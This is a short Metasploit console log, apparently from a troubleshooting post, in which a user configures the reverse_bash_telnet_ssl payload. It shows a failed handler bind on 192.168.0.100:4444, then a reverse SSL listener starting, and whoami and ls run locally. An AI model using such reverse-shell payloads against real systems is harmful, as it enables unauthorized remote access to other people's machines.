 [-] Msf::OptionValidateError The following options failed to validate: LHOST
msf6 payload(cmd/unix/reverse_bash_telnet_ssl) > LHOST 192.168.0.100
[-] Unknown command: LHOST
msf6 payload(cmd/unix/reverse_bash_telnet_ssl) > set LHOST 192.168.0.100
LHOST => 192.168.0.100
msf6 payload(cmd/unix/reverse_bash_telnet_ssl) > exploit
[*] Payload Handler Started as Job 0
[-] Handler failed to bind to 192.168.0.100:4444
msf6 payload(cmd/unix/reverse_bash_telnet_ssl) > [*] Started reverse SSL handler on 0.0.0.0:4444
whoami
[*] exec: whoami
root
msf6 payload(cmd/unix/reverse_bash_telnet_ssl) > ls
[*] exec: ls
same.txt